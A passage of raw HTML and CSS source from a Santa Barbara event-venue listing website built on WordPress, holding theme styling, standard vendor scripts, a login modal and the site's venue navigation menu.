                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santabarbaravenues.com/wp-json/wp/v2/media/5481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=5481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fchase-palm-park-carousel%2Fchasepalmparkcarousel_willakveta-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fchase-palm-park-carousel%2Fchasepalmparkcarousel_willakveta-2%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment wp-singular attachment-template-default single single-attachment postid-5481 attachmentid-5481 attachment-jpeg wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="efeb66fe13" /><input type="hidden" name="_wp_http_referer" value="/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="25f483b14b" /><input type="hidden" name="_wp_http_referer" value="/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
